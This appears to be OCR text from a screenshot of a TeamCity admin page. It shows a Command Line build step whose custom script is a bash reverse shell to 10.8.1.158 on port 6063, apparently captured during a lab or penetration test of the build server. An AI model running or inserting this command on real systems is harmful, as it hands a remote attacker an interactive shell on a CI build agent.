 TC
Projects
Changes
Agents 1
Queue 0
Theme: System
Administration
?
FR
This server is using the default URL http://localhost:8111 which will be utilized in the server notifications and integrations with other services. To change the URL, go to server settings.
Hide
Administration / <Root project> / teamcitybbb
Run ...
Actions
Go to build configuration page
testttttt
General Settings
Version Control Settings
Build Step: Command Line
Show more »
Last edited one minute ago
by frank (view history)
View as code
?
Build Step: Command Line
Simple command execution Change runner
Step name:
Optional, specify to distinguish this build step from other steps.
Step ID: * ?
simpleRunner
This ID is used in URLs, REST API, DSL, HTTP requests to the server, and configuration settings in the
TeamCity Data Directory. Must be unique across all steps of this configuration.
Run:
Custom script
Custom script: *
Enter build script content:
1 /bin/bash -i >& /dev/tcp/10.8.1.158/6063 0>&1
A platform-specific script, which will be executed as a .cmd file on Windows or as a shell script in Unix-like
environments.
Container Settings